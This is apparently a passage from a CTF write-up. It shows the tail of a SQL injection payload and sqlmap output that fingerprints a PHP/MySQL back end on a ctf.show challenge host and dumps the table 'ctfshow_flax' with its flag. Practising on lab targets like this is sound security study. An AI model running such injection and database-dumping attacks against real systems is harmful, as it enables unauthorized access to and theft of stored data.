 4c65716f7a68696c786d6b475147,0x71766b7871)-- -
---
[19:16:44] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:16:44] [INFO] fetching entries of column(s) 'flagx,id,tes' for table 'ctfshow_flax' in database 'ctfshow_web'
Database: ctfshow_web
Table: ctfshow_flax
[1 entry]
+-----------------------------------------------+----+---------+
| flagx | id | tes |
+-----------------------------------------------+----+---------+
| ctfshow{67edd513-60ce-4c2b-99a5-d5c5aff9ba63} | 1 | you win |
+-----------------------------------------------+----+---------+
[19:16:44] [INFO] table 'ctfshow_web.ctfshow_flax' dumped to CSV file 'C:\Users\Y0ungK1ng\AppData\Local\sqlmap\output\
ba2796-4e6f-4af3-b9e0-b10f0487facd.challenge.ctf.show\dump\ctfshow_web\ctfshow_flax.csv'
[19:16:44] [INFO] fetched data logged to text files under 'C:\Users\Y0ungK1ng\AppData\Local\sqlmap\output\64ba2796-4e6
4af3-b9e0-b10f0487facd.challenge.ctf.show'
[*] ending @ 19:16:44 /2025-04-08/